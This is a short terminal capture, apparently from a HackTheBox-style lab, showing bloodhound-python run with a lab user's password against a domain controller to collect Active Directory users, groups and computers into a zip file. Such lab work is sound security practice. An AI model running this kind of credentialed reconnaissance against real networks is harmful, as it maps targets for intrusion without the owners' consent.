 ❯ bloodhound-python -u judith.mader -p judith09 -ns 10.10.11.41 --zip -c All -d certified.htb
INFO: Found AD domain: certified.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 10 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer: DC01.certified.htb
INFO: Done in 00M 26S
INFO: Compressing output into 20250324053133_bloodhound.zip
❯ ls
20250324053133_bloodhound.zip